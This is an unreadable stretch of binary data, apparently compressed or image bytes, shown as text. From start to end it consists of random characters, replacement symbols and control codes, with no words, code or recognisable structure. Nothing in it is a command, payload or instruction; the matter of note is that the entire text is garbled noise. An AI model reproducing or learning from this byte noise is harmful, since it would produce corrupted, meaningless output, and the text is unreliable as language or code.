2��*W���1��(�ꕰ���a�E(<R���9x�['� ����%/�
[�N�!J{���N��Ӧ[ V�.�E��4@9�IV���v.1�^��8�D}��5FhP�/n���Wlg��5M������s�	�����4 䐃d�$;�F{|*�p��@�:�8͂�����Q�`���S�I�T��r�3��eғ���y�sP���D%,����P����C�+X��t�����=��JNbB��
rCZ�.�4ә���';T������&@.�~��LQ�9�%�Q:��wB֝�\bL8�X� ��dD!4 
S��f�H�E�f�4j�g4G�H�yPЁ.��P!�h���2�9�S�c��np
���!�3�F*�����>���h�#Z$Au*P�
U��+ ���,��!B��+�<p�Q����TXPt�\@�P|�A��+V��@�v�B'<�`E���3u,pK�E: ����,`]a����Q��u	�.�S,N�� !�:~�;'O&�Z}����!��v��%��T�H�4�����ґ�ew����9J��1l+B1�=�p�)�z�����ı�r��Ro��[$��aR�i*�G�Nw�6*M�O���Ǣ���! 0!��}�+�'_�*~�@z�c�m�: ����#x����cj����f�R �qm��0	i^�-l�m�0.`��h��w�le��r-V�)  ��0)�L�����o{��α>������I��,��y���S�<����IM�Y���eJCj%Ĭ�ܵ�� �X(ٴ�:��7PZ���$ԛK`B2�"ώO#��zr<�"* �v	.�1A|�����g�5�/��cс1k 0�`+xEY�P��C�N''0Eb�9�4Ya�x2�=�J:��!�|����\��m��)/������� �|I���>n���,e���ɫBn�Lh@ ���3+AF.�1�-�]4O��9����e>6O�OsF�u����T|���8���e���h�sH�I.�Pձ�w�s�4(�JыNOai\A�����~����o���q(b@�U��1 ����k�8��]�����XG��عxeNs�=��#�[�#% 2HB�$  2̲1���P�H�=E�� �B�!��e[
���2ɷ�X��X:�;�S�%CQY��	f�LX޸���@����������/LA�@�}T��9�p\
�X��I�Ն���8��%u�thJut
�@����(�'z��z����ٜ'x��P���	�L̄PEP����y��}��i�-�:� 8 b���$h��@�q�A(���V(L)�D(����!���@� *AH�H�
�4 �V7�aI�)C\�f�/pb(�d`�ʘb�^�ན>  EF���V	h� �b)���� ���8�^�����Vak|C��^I-��q��0
I
�݆M�0�sx���~��8x${�ܬpM�G¡S�!x��i���+��*]��
� 2�Z�bԙC"�C�@�K�B���+�$8��:d 8Ф:�ҍ�GR�+�"*�b,�bf�Q��Q*A*RB�EۊI[���t���0f�0r���1"�2n[	2������f��h�	��[� ��\�BQ��7�UQ�^��Na�\@@@����,�K�T�R�ya��^���\�J��v5�fJ��Tw���J�@ ��z���)�ǭx���DR�N��K(> �	D2(�$�@*�+h��A�9��!�M"��L�$8@@�e�,�rJ�+�$8��d@*��J����M�$��A<[\P�g��
���bc��Vf��'~~%b�@	昍�]��݀�]
�e`����t����]���е@�U�@�@h� �XI� ��P�!��X�q0���� �R�AG�L�fV�8����Gu�����̊�@��( � ��" ���EB� �D���+�*�b,�&nJ8��O8gq&g9g�*�\K� �:$%N��$4�Lf�:� y��nF8Ѐ��
��vg�j$�9�-���	.���Xt@X%1]��0��[\ �@FX2�A
Hh`]0B��@�����k4^	t��5A��7yS�� )ȯv���E�DB�@�@:4
l$�7����
8&��I:̔��7����U�|!~���g��g�W��J�6�-�����+t#��TT)D�a�'��$܂�ނn:"�u��N�d*�B9��9�C���q�9����Z?h��ک�ޤ���N��r��F�J������y��n�]{Q�ե"���p�[\����(l�l�/<���''�§�c!�0r%]�1�<^�PlQ�dDF��ҍ�^���
�6@����@/X��e�"�� p8+k�OsIk<$9�ޣGl4�8H
��h�T�P�T�f���p&x$_�-�y\�{4 ?M�t�**	P'�©��@^�����*6"v�"8��Mf���9pCqr��N^,rrl'$O��N�����Q�l�*J
*N&"Ǟ$����c����l4A/�Eـ	�)\�`\�����
~~��ـ_���*��	�Vr���/	�g�Ƙ��h��8�A��e��*��@�m(���t�ph����-�o
Ȑ�vC���J�#!I!�rq���$��?f
4��c���wmG��P�%���`x�bQ.�M"�d/P�}�� )�B����&v����$�ZlM�n��.8\��F'�����F�����-D�r����r�����#���U ��`u@/���o
�*)�/"dA	�!����p�'�/'B��L�8�;m�V���� 5�I�V�j��j��mT�GP�в����maT��e�4��=\;��"ՙMI!�O����Fs�h��\�^��V
��g�0�����Q�tv3Jrl9܂��f*r3p�|D(]#�)�����r8tq��.��.>�ˊ,8� ��+0/1NB���3>�3��3"��ر�����_L���(�A`�X)d��v0	2]XJ�*	� (2~��pA#KF� ���\)|�'�/Ps��j�����[���~��^�Jв��-Gu�Z@Hm�*�l�H�m8+̜� 1����1W��H�����-�r�t\W�Z�|���u��ܪp�M��x֩"��:��
�y"�
�B��Z�us�~�Lj=��>���3f��?�,s� F�qte�����ʪ�N�Pt��ZO�_�Nb������Bm�6bH��F���@L��U���XޱAX�<<`�L�2��`d$hg� �P4�^� +۲�GL�U��T�r.�±�j#{p�hj���D
�ʣ"!Gl�Lk M�ut��9�s(x�+w�u6 ��x&g�F�8�M��
qж�%�7���a��ao6qj���fkxjo� 'D j�:\����8Ӥ��v"VtEǶx�YS�� �� �Ӛ/��!sb�#��N�f��N�L��IW��� X�;����`/��#��֜pe�n�@ �y��+T[�^]���r��̷V��]��`�ƞtC���o��=�̼��u��cѤ�t\R�~
^�J����G7�,jG�j7�7g����G&y�䈓��.g����3�����?{���64r�?�:�;3"��1E�@��%�Ɩ0��R�q������t
|�����H#�n�B
��'f����;M�/nh�Z�kp�ϖ��v5�z��-�@{k���UC|��9E�o}��B ����=��;,�!��K�FH�>���^�/�rlʺR.�D8^���@86��!�$�dd'�u�tγx=Bì9�����s�?�.�+�<'t M'7س�C=8,��64"ޱ�ɚT;$����G�F��1��_ mN�/F�t�6��*!��$3)�#_@9~��;��B�Oۉ�j�����@|�"�-�ğk�#t�#h�^z� z�o�_��}OW33���� �d��e3�p�'����˛����*�&=���v�b���ظ,&v���x���*}9l���.?wvԟ�
tAL��ek���3�C����9�7��گ�Jh�� c���C7F��t��/	��\ @�HF������3'�6lR�"�� �-���т#�->�)�D��%đ���F�/_6�)S��lYЩ�ͣQ�,t�s�N�]4��a���d�@�&�۷ߪV=����n��}�*�$�neŉ����7P�}���oq��5�v�#�.,��
�+|�C�cp�^!iD�"���(�"���3��Pnth����Wnu��น;vn�i���u9#x���6��Q;~�9s-ϵx�
�N��4h0���@5L�t��	�Y� 9�>K�9�ٓ�2��QS��'c�̞9$�b6���!6�8��^�xI�7ʨ��J*#� Y)���	&�:��&�t�'7L�ɧ��b��Q�(�ƛ�j�o�i�����s�B���J:G�t�8�����k���/-�����衈��1t�D�9�$�d8I8�@;A+G=Im�?y3��AgG�
d��P�t46��1ņHh�Ը�z�5�hh����Ď;�����4� �l8a�|�#օh��_���!|���,x���ȘB@� A"7|!���dc�ՠV�TCFI�X c 6t��h�T�p�wmHq�����({��q)��@"� Fh�n���Ǭr,	�"K�j�&��(��.�ˮ+��K�[��F �S�i-$��8��h���A�W�s�A!]MПoS��C�GhFw�O-lR�p��gM��M=���:������G��i�)p=�S���f��6f�թ�Ipc��l� @l(�
+F�%�6HA�,���� �h"� \��	5D��d\^j�s?�`�m�)�v����w��@([D��.���� �������*�J����&-�~���+���-� X��;�2�b����A�ΰ6sC��R��v�~u�t���q�Ѣ�f�$��CQ4�l�4���Pǝ����g�aM:%	6��S���vN�`���g������	!��Y�?Ny��@6УV  � Rbw$��|� Y��,w�˩s݊  !����%�z��PW;�?$#�� �Q�v�O�B����la�7��sL,_9������y�(
�A=�h�JXr���Ǳ�|i0����s2������d�J��3尟)/u�A�Ɣ�B��8@ �hd�Ҵ@�H�����Zk�s����08ߧFp�u�Ec���x��	� í���=�An��B��8$� 	H@@9�� -��c>7�^h�Qlµ���,eC
.0��j@AC4[xg]0Q�������]0�W�0�}���8�հ��(,��Q�V�"��HSQҒ��#���Q�X���S�q�c���KЃtb���sӂ"� ��(�g?��/�U��e@��h�<��x�"�aw*M�ʞ��j�Y�2��[�@k���v �G�("V�&W�G���m��|S�zO̃�����W��`�� ��#ڋ�>�PJ��� pr�K
j�,t�-rC�8�6 뇷�	R�b�?��f4�&�A,v�KV��G?.�,dIK:����W�
��H�4/~���ZR����V`��RbHx�	�0JIx4R�jU�C�Ж�-��p� 	��ew�?]��X��W�2>'�(E^���$<��fzre+$(���`_4��
�{~0��nV��]�fc�+!�G��(N`��#�(K~�P)T�D�mh�a�.�!��H/���Sx#G�Ɔ˵�+݀������0lH%��w<��T.��iwɛ��f:�"^�6��`�(B�>N���(��PA����I��m@m��Ժ�$���5*6f-���K�4��h0h�HF�����P�N�@;�m����W���u���0�,��=�J�|��7�u�y�y�Q��hv����<&1��|�c ��(f�w�aI )l�E�@�6I�t�+�q��`�;zH��'#.�R. �B�����w0o��,dPb��q����ɿ��A�Z��^�5��%j�������o� ��L5���m�#�D����g�����31��/&s��m�35�[wM33g}# 6�A|ld��W��	�0�9���B��� I���q�vE
.�a=��l�c�� �a�p<��0 (
��Hm\�ŕ�D�_�Ew�|e,���x����3�b�G��#����CAV�ю7߅+Û�!�dH�:%��]��r�T�q�nw��]��a�awZ2��
�d��D�p�9����ɴ�j�{��$���O�Zw}��2� 	%���5�`�$�n�fުф*���� N'��Ba
2k=Ha���B�R ",0��`�l`!`E�"!N��|�ʃ����@&A֭� ���VB>ot|��r"'�e�H�N/�����f�^�KvT%?��N���F"ƹ���r�X�,@�����⑜��t
��@�"i� a���/�֫dz�j�B��oP�8�����
��* �Դ�6�l~$�d�(��3�/7Q	h��d2D�0p}�*|dN���cR>���^@`�?��)
ᅲ)W|!$\�@�1B!V��\��֍�6��e�%H�t�c�,
~��  	���z+v��(�,U��l�fw�C�F��*n����H��B��a�%��(c���0��D �'��p`� U�J��+|�'|~�<(AƠ,���π `B2�����3�k�Z� *���%��O�`3$�qr}^ad^�I���s���
�u�r�(��?f�|�|1���b �Ԁ���1��p^p�,e��a��j�,`tJ�j��B�n+����� ޠ�T�]�boX�a�o��_"��B��Bb��`ʠ㐄H��I��-2�zVn�i�tj0c�xa�P����
�D��8<�6��*`6�Br$�����O	z�}��f�o�4��!9kr9�&_!b`0�J(k����g;n�&J?�#*��*����<��<��[a fp�r�r�&!>��h�j��`��B�(,�.�������� ��ȱ�Α(T�vxB�Q�N *�`�|�.xo㐇y&I��⑦g��+Jr3W��.a!u�����: fB�:�5� {��*+�6��6ksHE ��
����QjM���.�RP	��n�����4�&�dL����%B�Mu�����Ut��t�Ή�&��@�$/b�	��<)A����P[�҈qr�2>��hp�J@�n�&�2.n0����� ���!�	�Ho�&��1U��0�F�`J~������Aa�lH�����h*XWtz�/d.a��4#2��"�5��6z4	jsZ��fs$����rS$��#��~����`&�*6%Q�s���K7�&[�4�ÃlJ�W���:�n
R�Ԇ6�ރ�cN�@� �<7"D!(�^�&�5�3Z!�g���!ڀ.@?/��SN�8��	�� 	��S0�H����2+"�.�Bz���DWF���B��4��83��V3A�.�t FA�WR|V`� 	(�~�G+ 	��lI�5/%E�m	�[�P(��3~�N�^A7
%�pc�:�X�F�^;	$�U#b`?��q����W�&�4�|�@�c!H�su�sI�lP*�Tj�t#8�&���3P��1"�?V���2t�h��O�H��1

f�A±/�0
`go�Jč NY���Q��"��ȏ@�����J&���P��P3����^t.a�미�%b`� ��6��h�V
̖m���.�P
�H���r �Th7:���8��
 f$�����$جv��kb[��:{ :[�I�� rWq�b
f$W�is�hn "��4�\H�O��F��b�u)���qc �@6H�dY".��15Uo+
��\ �4fgv۠	Q501�(R�'(�)��&��������h�%����-�b��W�K�"d�`�Vk�V技X�t�P���@
�TI�a�R�u[I F�[XO2@�J��P��N �F�)yKrOD�N��*%vL��%�mașJ�t��l2+2�0�@�b�!�`?���ԇ�3�;�&5c3��u� 56��fPY�Rg�?Our"0��SK��@/�Af��A�0��E��v�����iF�ᙧ�P�G&D��譺�b-��.�g��-�x	�/�5����W~W���b 5���Z���րg��v���Hs���5>c�>#5L�1�����`i�u�hX��P�h���2:`� �)lE>�͙(��n�XRh �"�=��?��<��dwp?9J��%6���&	U=������fl@�-O��0�w�]�����@�9Ai�85
�X
� �Ǧ��U%O�0,�B�f�k*�ǎ��z�oL�iC���j���ZBL܄RAV�8H�i� ٶ��l�j�Li739$�Q\C5v�Ji�E�a~2Y��W��N4X�0<ج%�"p(_"�i)�&Y%7<�r=|�b��V���i�f��y?;D��:u�s^�<�S4vr.@���%� ��3����`@��S �a��x��ea�	�xo�+_n�0�K�#���fx��H��,	
H��H� I��LC���7�ff� 3� 5��6̡G#�����5�G�&�Za�ZQ49���| � �`O��<�.�`ɀ(y�3ؕQ#�66P�
�܃K�yYF�(�C!|!wb,�`�s��?����sZ8��<�g^��P�Z����6�п�t0�(�9�����`v@f��A�+��D�e'�"��8���Hvř�h/D-�/-�˳��3Wt0�}S;��td j@59�E��|�O��a��6���[kS������il���@��5��W�Im��j0�(Ac��f����)�Ra���U�W!r�W�f�<h(��m�4�\Zr,i#�0��3�qru
�`R��H�-�#ujuܠ���eMC]买{��zul��K'rBv4����
S�rj����h��h�x�}�+�i���/����TA��j@L$�d`�N�'�Ӗ�����n��5TM�59�e�Xc��!ܩ�"H�g����칕��8PC�
�0(!�S�H�$�V((�N'�W$"Y�Ep�� �@&a�W�b�����Q�K1��4�*�&g �R?+���X�j+U������E}{�� �a���v~'�hg��.����G�+�PWŁ�x=iw�����/�[Y2Z�:�� `
�J�o#��^����!Y�� �q�0� �� (7Μ�rV�8��5Yb ���N��1��`C�"́[yK��"Eb��@��H !e�D�G�,�a�h��MYJ&'$P����s����1`����hR�l�1z�����
%.Wi�L5`�ij �vl�F�5lY�5�B��n"GDǊ��o� ��fݎuh�$zs��(�`=��x�.�u���6ȐHq"EW����۹n��u+Q��9���}G��u(@о;#�۱�]��F��`�bFТ5�Ġ���,E$�S�r C �)��  ŁR(dP�pӠ9%�� 
�P9+ePDV|ƌ��8y���Ԑ�H ^ѐ�.:�8+��C\-��d�1GN��aV�,�/Fe�J�6�	YD��M8���<^�UVK`z�1XZ#�ЂD4�@�[+���x��W}�UC/��Xa�	�dnD1 ������@g;0��s ��f�	]`���͠k~j�Mm�vAMt��8ߠ�M;ޔ�s��3�8��*v�l��y(|�y4�y��UC�� d� �-�� I
X�9$�m�/nk��	u�P9�G�;|�'�b�9wȀ�2�;#: ���J+� ��H�J]14A�s�� �	B��PB�1R5<�Un��@
#����0G�Yٰ�,Ky��X���V�q�p�K-�Ɯtve�`�R���1f�knte�zh"�1Z��Iꂠ�|�����6���
Ť���0Uz��7p{�\7e�Jk7��j:�fW�w�-���q�P\�,��UC���h�BD�9DG�y�.4���#���.d�i*q�9�[�Y�s�t��> 08?������k��E��V�HI
'�`Ő.�Ƴ�eS!#�B<��2)B`5E�.g�� �LAV��A=��[��Y�]p���V�^�h�ILc�@	
�1Tf��T�HD�.#�/D�R��Sٔ6�b���xCWa�jG7�sZٰ�1B7�ӫ�y�W�Ў�����繃�a��'-E�3v �9�B����A�tu+ ���8���%��*�!��4p��d����@ �R��xZ�������FZH�
�7��V�	Txb1h�H�J�v���)H���>��O�1[_W 3�ԯ�џ[�@��/G>�KЦ@� ��0|��0;�'�<����+(��c4��T�օh�fl�[	Gq���!H�0`U�|�n�9G:�÷o����@��C�X�Q�X��%-��������`q�"Ɔ�.u ���NB!
��!*\��x$^(�A �����[A'P��#ed�+r�Ȗ�d=�x!�,Lœ��Md� p�{L��O��,��&*D����겘��01h@��U�i�-nad�
-O��S	�'� "jm8���y�(o��i���"Mk"6m����f��MO��5A�1��7�3�ʖ�V�����p'�?�'����E�F`�%z���� �h����n�� XD���B��8F`�����Ѕ7�>�4����F����.�#xZ�����d$�� �KN!)Иǔ�KHJ�)��H@�B\�}4�
��Wj5\�W���]3���z��$Ȑ�`*06�)f`A�������Q׫�f�.8&6�7\J�cc��@e������	4Њ�V��,�]Y��:Ow���m��[?1��Pb�(>��&��	%C�Hf��v!�M�9� DH!3������(�T<38a�!h@CI�ˌ�FBlA�w��E��,ǘ�MH����p/P����]�V
��F�_�h�����g��4�v�_�!��E��az��(l�=&i�*���Vd�&3�t���NL�Gaũ�Z6����x}���~#O�'9u��8�S(�ɮR�y�3O��JT�"�Y`��@��E�C��"�
��o� 3[�
)!��xQ�d�68@hhǋ>�0bA[���J:�R�*8�lyNeR�H��&)��T,}=7<���eR�>ɔUb�Eu��K����Kh�`��X����
h���R,K�)~Y��,F(&`kӞ6���#.���
�Ű�Ta,�Nm�64�������8��at�cq����1���8�!K�:��"<��ǥ�x��"�8���W�E�qK�3��\��r��U`�6�>���@ˠ�w�:*��)��Qh�G*�	������jcP��!Ҝ@�Lv=@d��4}�@gڑbE/VjR����m8:`�����\�u�����ď&{��03׸2N�@�Q(�^�wAX�W�m�f�Emd#I�Bi3=l3 -�Crcs#+�A�R�8�#��Y�,�p	�`m�^�P�g���Z;��
5�?����W0W  w[��fo�fL�[ �Z� `m� q�hj�q͔v�GG�7ϒ����hZ�r*guG
<B1� 3��i6�1�$L�I�~�%~�$���)�>.S��jp?�K# �\�S��HA�d	��'3�@��@��M�Q@l�arE5���ˆ lW��a^s)3��3�J�@f3��7q�
M@07��� +��+��N�6��n��xJ�o�{@�����{	� k%�B(������ F���jB�T8���/TDGX�][x{�@"����ˆV�ϒ?hX�ZP�Ǉ?�S	<�/���^�s�7GT��$9�V�_EW$ ~��Sa\$�_�6��~�S��`�C2�k�%F#L�WBa68(Q�m0A���{˶�ZC)+���%X:PX�Um���Q�>�*�!+j�:�N�18~cN�x�2wp,@E"�0 h�zDb�	d��	����(r�@� w� �Vp(W8{'�/�9PT�(�R'q[8{^�� �
�(%��IG'��0P
�P���h�9h�?9��@g�@��g��)�13�@=*�,�_� ~�(�� *Y�H�j�K�1����K8�S�5�CY4�׋���V�(5T5�^�L�M}�5��ؤ2F�&�w6�'P�a�+� +�0n%��� 8�NrID㱡�3Cp� /����\�w{$6P`��4�85�{y��ǙxR�ُ��R"c�� � 	v�!���A|��� �WR	陔s 2 sVp�9����=�	�x�r��	���As�
y)���C
�Ut=Qt%#1t�m�j6 E�t��t	�*���U�k�6��'~�4�7lVl$��)����X�H��	��/66���u��Bc)H�6��( 7�{C`x�2O�a8�Z��awi| /�&q���Q��q5ZW���8��I2���3h�̀������R�>��p�0b�|�?0��'���/2���/`p�W�]�S G�K��X�X�H0}B2�6GT��o�s�dt�W~�����)�_�(8�~�k�Q��q���f?;���'D�~�4æ�T(ʄ�xV�{�5)v��W��D���FەdSB]�Md 
�B��w��!���w�ѡ�$�[� wY]려�r�����z�8:P����q=����	Pp�Y wfp�>��0����`���n ��Q�g�������I�*����\�YU�X {{��4�ik:�c\� ��U��w2 ���l U��j���)��@�����[_Q7�'I+a�VD���x�\��&&�>멨�Z��H+���$��8�`
��Tˌ��C� 8A�+��n�:,�z:0EcK��z{Ț{�:�t�67�阸��)�pP � P�>�	uz�:�QP��J� � 3�|3��њ�*}��H����V�	����
[Kq!�V��$�<aV�=]p�$Ò�E��;A=��PۈK����S�ѻvл�	k��'ûB0G#L���`�0�t�q��X��{�y>K�2M ��86_9���M��?��0 � 7� 7�d�pY�rx������ C0��qc�ǚ���q2wE�B Eh���И����#� ��p������ �w ��w`t�����#��*�`���3�^�R=�,���p����o`��esE�$ct-itT�?��Ri;
�Q����ֻ���"�j�qB1)�:��l������� 6WZH��*��)�l��M���_�)�e�Bm�X��X��%�o�*� |�7��YCT����wij�������(?�$5@��� ��,�E�}��,�
Q��&�˜��@������`�`��G�S���S���R�RC��V@�P����5V����u��-����"r�2�S�~*�w0��i"�G����Y�@2�f�dG�$A���;�JGX3�F)��A���{c�D�K�����
��tYV;Vkd1���;�I� : ���ܤ�6����(�CX�E-E8���J��0�p�h@��/�0�Y��|Ɛ����W\X��j`�?*�	�{"H`+�	�B�	��(��l �.jn�V"��VPu����uM;�gJ�a�y����&>�-ٓ� �a��6@�=L�(�0��L����\5�`�$�(�y�@kMr��0Ƌ�@D�B�vS�
0A��Noin��+���[˫�ڕ�g���`���Z	;�P�
�G|;G�ݩl� 瘉�Q<�zWp0��� ��9ư P���P� �5o&�5|���ѥ��h��� �R�J�
B`%�(��	K
ʜ�V�}���N�.���ȱW�_!N�!�jYE��i�l��Д�cyHpa}B�4v]���YXR� �;���M.@�"���\���tX�L�c�+����PPx�$O2MD`��j�]��&�נ����Q���9ԃ�D �@��D8���G� ��n�w#-�	IZh�06!����ޏnƠ
��A�>�c���j|X� Ӏ�o��0��0��c����lPѱ-9$C~=O�T�o�5�2�E!ϏX⻊�\�Ÿ�RK�M�4`�)gl�˫�f׊>�|0��IG�ޟ)F)�/6�ګ��])L�ܔ68q������~n�D4�db���Е��������N����H��r`���W��=���G,0�M�������/H0�<s��	��P`.��0�_�cï�k��� �p"0��A?H �H0/�{H�V�����kL�O9�W����c4�,��>��χ�R�6��I�A���b��C���LD�]�y�/hd��6�k�1C�1G������D�.&L�عs����3~��ЂSl�!!$ˏ�@��-ݹ��e5�M�7# �Y��lY�i��Y����:�xY�l�:�<z��F�� h��Ç�+{�5�1.9W\�\����c�lΜpZ  I���3�@�r��9o��1V�����ݹ�I���Fh|��H�NIE&�	�'$
���� 9��	V�� ��E��#8� ��6� �P�V�:t���N�F������O?�j�a9@H`�$������(�( ��0�6�a��D�"$f�g�	��f����D��pA�(܀��z�'�t!�,02�Q�r�FZ	���٪���Y@�oJ �ʱ�Rk��CLr��bƋ�v���������8L1<�L\$�,��(�+|@'1�:�4NRi0�vc��X�Bc���U��6�|� 8�n�z��fd e�G��� 6��(���%66B�;��(d) !�C+0ڨD���Ɠ��lُ� �? �,�TЂX���	���Lx����C0
��@	�mX�gŕ�Hq:���ǚv|�G��j�!�4)�. �������,+,��*#�,;N�r-1�L!u�	�8֤k�ЀS��fl(�O���1@���Ps����|d�#U:y덵����R(���6�f��( P�7�A�T�F|l���8A�Ww�#W��8 R��+�U�Ë\���9 ��8V�G4��>󣳿@7�@:�ï��ݰ��D"ħ��ؕ�!�����F��#�Yq��P��`h4�F:rTX'w4�a����p)�X�� #�V:�&���وDF�@����2�9.j�"�����GԷ���N��1�Z�e0��@�3�� 'N��Wt����֠@)���R��E�6e�X*mH['���ubU^��@+́י�2�|�NpH(\x�e ��q��� גZ�'>�1����9l��@�ַ�g#��
#�u�Őu1�]]�Q�:d�K=����"�L �P����Y�C5�QNxⓝi(>�AQ���)Xc'�+Za�*�/K��H�����-w ���Ҁ}��7����B6�� Vx�_|�	��FA����=]A4`g<ÙA<�sX8���P]��j��:(c@SSw0FE��
�Xk���N��	19 	�@ ����G 6p �(��W^��g�QdN����:Q�t�����冁���@'��et��3�;��K^ ���E��`8�Nt��G�@o(0� P������?�B�D�ox�+�RW������,Ze�F�?��vQ�ܰ U��4����p�Z��AL	E�r\sF�- �/5��`,��C4�YͰ�p�k��Ԡo���`R�@|�F9������w��8zڠC����~:�����h��@�?�P���pi
n@\��Y4�z)Np¡��V��)�բ��,	�KްڃqHG����r�3���9�����Ap����t�è%3*Y2y2���L�d�beXP�.,�_�����􆄳��&�<1�L�0�A����B���4 >%WcÚ������`���W��-U=�[e�@��'���r�#���A
�h� ֓"�s\"��4�
Z�!�4p���s��m���E�m�U��v��wa�(r5���h�G�[Rx�ah	��a��*�G:iX �_�-�BG������W��V*iq,�K([�>��;���-.k���_<�~�h���*�ĒXT�����@'��P�g �2����8h�T�`��	-�WqD��~m1��Y�Qe����܀p�	���PΏ|�=d�'B�z����?����p<��֗j�#��1�(�8����j:hW�2�fy����]�ѐ8��E�@���7��F�z�����%ze��87��'��+�4T���J0B&�w>0��-e8ƱJ�!��J��ؽ,(֯l6����a��� �b�kCy�
5�B(�A�b�C#@��*؉t��^�9dawj�m}u6~Ccm͵n`��@��t�o���������P,�;s���B��t���0�(����j V� sE�	!��!��	�E/���9 ]��\��hԽ8Ln�����;SP�GӠ`Q�K!CAz�^��=Ǵ%��i���f�ڀV��HB�� ��}���r��of�`�Ch�t����9��:�W �_�0�@����f�;Y��������+k!�:q;p��j�5��`�!Rw�7y��ۡw0':C|��q�Qh���7n1��:ӱ�+�sj���؉vy��A.4*"fA�9C�`�h�3貙���#>Z3CK�s>!i����)����)�I{1��$��C0Y*�%��Wx�X�WP?08�,��H�hx������?Qi��a�Y�����W�N8�C)6����[�cR���;�+�+�{����뻸+E����B 77>�1�Z	!3�2�"z2��8�7�z��Y�B������-C�8(l81��c�0�=`���.���B.e	���9�YG8ZGx�3~��䛈щ%$C���2�)@�C� ��68<'	;�C�"���äMڤ}���Q|���W(�X���R �Tx�E�?�R�������&N��Pp��?QES�H��Rd�J� ���X�L�;��;�;����[��	>��k�� Ɖ�J3�c4-�R-*�̩�����3�����@�+(B�����.Шw�	X0����4)l#��B9j�	�>�����	�(9!� q��c�($�K���$(�^h�����/L���2��$������{� ��C���W��c ����,���%HL�T	��Np� �0������Ԫ��;z@VDʰ����1��XC�rA����Bj��k��0�b��lA��e�AԚ�g!`<K�����iD(j��E� �(�����?G� ƊP���rSGv|��Æ5��ã�	7�hh���3�G��)� �k\��Ԙ  H�
Y�9M��PK�M����0IH?-��,���R��[Ȁ[�H �dy�����#��kJl� 8�T��N;��P,�'ŪD�f�+�{&�tž�@���z�) �6�1�*��܆�ᡭ�������L�7z;-|HƲ�<�2�a���/���{=2�Ih��⣙ �(��|)wXG����wtO��̕���t���GX$3A3��	��r�� ��
��9q�+���V؜�����H��� ��Ml-&�{�+ՎT�*���\�p����'R���4�PԂ�����91EI���+��&#�;c�j*��(�$p()��ց��`A�GG-F�����7yz�QМ͹�/����"�����-J�.�85p5 ��ۑF�<���~�3x0�l�P�a��mȋ[�.zD��(�L����`%�2��$O}��-��K����z��tMް�NA�H�{0��L~=�rM���+H�-�� v��D 7z���p ��5���3~%�x��������i�&�[��8��;��P[O�D��B�����L�����˃�?K�dLA{����A-�7�lYm�"�Y=1��HP��͉1�����iU�{U9:Zw$��k��8\e�0�Z�i�聘!��4$pP�`�,@�Qд���L�t�P[�� ��0Ό�Mn-� W0����?�U�P�~ �TH�hI��6�s�,��t��\�\��W��WA,������M!]���>uW��!R Sv���3Z���z2"#܍��}�y�Ͽa'���Q���T(���o!/����(��&�ٝ#q���҈7L9��`�����:6LvdZ�A���7��zL�����A��`���-rI�������*�>����K@���V����J�����0 �Np�W��[�es��d�e6@ Vk�,Na@��;ap(p0�r fn(�bV����	b@��;�ջ^��}|(���u'|��Dp/�J6`7`��.�%v'�݅T��IuhI�f<��7m�2� ��*8l|�h���^�m��L."ڐ8 92L<^G=� ���8p��ݛ\��5�F2�3��f��2��Т�B�Bh��
��=l�� �i}�Q�[0��Pe0 �bB�[P�(�fH�|m(�c ��a�����0ufs����\n u����V��j���;��;���0�+
-������r&��P-�%~'.�h��(������g������~VK��"-�Kw⧑�2@c5�	��PU}3|a.��81������e�	���^i"ʑ�}�� d����Q�0�.حD��VA�� ; ��@M#�H��xM؄ AlA\�U�^p��Ԃ[8����Rp�R�]�~؅u��=
��`�����`��f /f�3�9���%]�����a԰�kXq�t�9 ����T����w�K�Hlw�7���\����!�����9�-�0�� �70���n�3V�ࣚ�4
�b.�< OHL<��:�E�����[)�NQo�լ�̒&$B*P� #w�*�A�I�
[@ʹ҉t�i�nN��@|J@�@�ۻ��i\^S�[�^H�-�~H؅-N �8� �����.ufp�on�c�ob��q����tK� E�8�u�D��m���77ɕ7��127�����qbL�LPl��MFhƓ������ ���F��r�آs�ʑ�G��0����z�݋��]m�^��~�	��	P�fL�Ȉ���ݮ��S�f���,r4��V�������=t*�Y ��VꀟjJx����5���[@=p�]HAgo���DG�G7�M�t���J����
�y�7�+p���!P�H!CX��,d�
�$�7>�9`7E��w�=6��/�u�S�J\�x�b"�p"�K�~���1Y3��bz�=���Pp��qxig����8퐢�D��&w9z����n��5����oQ��ڒ�/�����V����I��(�;0�K�4�Ä�Xa�)ယ+@�l���?-�[(�t���_eF/��L����>���tJ?;��t��y��$�ܸr;>Lu_��M	uu��_�x� ��\�p��p�uݍ������ʡ�5��b� �.������2�F$p{�a#`E��  :t��p�͛7�&�Cs�K�	'83A4�!'��@d��|�Kt �;V ���M��3v��1CG�;?�:�N"|̖.]�n��u�d��7�j�Ze]2r��>@�r��26R���F�NZ|��r�V���h��ޫW���#u�p?^��P��J���e(����q4s��m�9n�=k޼y\g�ബѣF��yZ����M+�I�@��7|;��R$.ذ�sN],��b���/�0q���ᶤް!a��(�-تѡC��z�i� �G����۪ݥ�m���D^�A�{���-�QPy�PCE�H�h����H �#<%��$с�$��m�A�6=�Sm�5@T3�xǎ�$��R^0�;H��TT��U,0�Tq�X;�@�>A��Fs���
��՗v]��+@�_���X*���mS�F�H��d�j����fܘV袋jf8>�6�k���z���dXA
Y��)� q TH8�s���9M'kN�]�,�a���H��� �=b�z���|��0�~�u0C����Vt�'�`t�A3�Q!Do`��!��Fـ)��QI$��o0%���D#N8���>f)��0�E0^x�$����5��SHW�rG�FxUԖdm��3p�)�6�_�x`��5�b���sdF�'2EHB�$��6Z$�Z��(Z�N�f�������C�=��� �駠�V*��	�I�H$��M��(�#&�`]��e�&�)��P��M��5������C|��g}�u�Cҭ�������mjP*L4�RHC���nExA6��;A$u�Ҽ%��<'��E���(M6uqc��ԣPZ����2�SNY����3� �L��8]i�e�'�a�Y�ᶛ���#�}i�E7�Dg�<L$B�
J�)2�8�h2�(G5*j�� h5SL�k1�4��)x�$@[�>BR�Jq��6
Z��:�1�n��\��\.�C�R@�e
�@/��?���~��almh=0t� �]�	�rPF@�(P�u邝�\����.���t7U�q`���#���k��z"�=�zӞS��$8�@�#� &�)qed�X�"2����M*��^�
��D�p�DDc5�E?���]��O���d�q�t�i�Y�-H�
(�3�Zc�W�@k1 l�2�e�EL{�)���H`C
m���mV�q᭮��|AWs��g�6̂O��C9;гr���M��[
